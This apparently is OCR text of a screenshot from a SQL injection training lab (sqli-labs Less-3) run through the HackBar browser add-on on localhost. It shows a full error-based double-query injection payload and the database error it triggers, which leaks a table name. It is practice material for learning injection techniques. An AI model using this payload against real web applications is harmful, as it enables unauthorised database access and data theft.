 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
127.0.0.1/Less-3/?id=1') and (select
搜索
JS
1
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-3/?id=1') and (select 1 from(select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'emails1' for key 'group_key'